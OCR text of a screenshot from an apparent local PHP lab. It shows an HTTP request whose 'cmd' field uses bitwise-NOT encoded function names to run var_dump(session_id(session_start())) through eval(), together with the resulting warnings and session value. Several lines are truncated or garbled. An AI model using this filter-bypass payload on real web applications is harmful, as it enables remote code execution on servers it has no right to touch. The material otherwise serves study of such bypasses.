 1 POST /test.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: dir
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: dir
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Connection: close
10 Cookie: PHPSESSID=aaaaaaaa
11
12 cmd=
[~%89%9E%8D%A0%9B%8A%92%8F]{!%FF}([~%8C%9A%8C%8C%96%90%91%A0%96%9B]{!%
FF}([~%8C%9A%8C%8C%96%90%91%A0%8C%8B%9E%8D%8B]{!%FF}()));
Warning: Use of undefined constant �������� - assumed '��������'
PHP) in D:\phpstudy_pro\WWW\test.php(7) : eval()'d code on line 1
Warning: Use of undefined constant � - assumed '�' (this will throw an Error in a futu
D:\phpstudy_pro\WWW\test.php(7) : eval()'d code on line 1
Warning: Use of undefined constant ���������� - assumed '������
version of PHP) in D:\phpstudy_pro\WWW\test.php(7) : eval()'d code on line 1
Warning: Use of undefined constant � - assumed '�' (this will throw an Error in a futu
D:\phpstudy_pro\WWW\test.php(7) : eval()'d code on line 1
Warning: Use of undefined constant ������������� - assumed '���
in a future version of PHP) in D:\phpstudy_pro\WWW\test.php(7) : eval()'d code on l
Warning: Use of undefined constant � - assumed '�' (this will throw an Error in a futu
D:\phpstudy_pro\WWW\test.php(7) : eval()'d code on line 1
string(8) "aaaaaaaa"